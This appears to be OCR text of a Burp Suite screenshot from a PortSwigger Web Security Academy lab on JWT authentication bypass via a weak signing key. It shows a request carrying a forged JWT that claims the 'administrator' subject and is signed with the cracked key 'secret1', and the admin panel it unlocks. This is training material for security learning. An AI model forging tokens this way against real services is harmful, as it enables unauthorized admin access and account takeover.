 Request
Pretty Raw Hex JSON Web Tokens
\n
1 GET /admin HTTP/2
2 Host: 0a7c002e04a3605c85772bca008e00a4.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJmZWQ5NjI1NC0yMjIyLTQzY2MtYmJmMy01NDY1MjcyN2RmYzciLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3I
iLCJleHAiOjE2ODk5NjE0NzZ9.uEwRjtEpojGYiywujos18deIlV-Cv1xakIMxofsevRM
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0a7c002e04a3605c85772bca008e00a4.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Jwt4b: The following headers are added automatically, in order to log the keys
19 Jwt4b: SIGNER-KEY secret1
20
21
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via weak signing key
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete